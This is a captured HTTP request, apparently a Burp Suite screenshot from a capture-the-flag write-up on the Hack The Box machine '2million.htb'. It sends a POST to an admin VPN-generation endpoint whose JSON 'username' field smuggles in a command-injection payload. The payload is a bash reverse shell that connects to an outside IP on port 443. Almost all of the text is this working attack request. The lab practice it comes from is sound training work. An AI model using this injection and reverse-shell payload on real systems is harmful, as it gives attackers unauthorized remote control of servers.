 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qog40p5e6actu3ric5udlbnh53
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 56
14
15 {
16 "username":"gzzcoo;/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.3/443 0>&1'"
17 }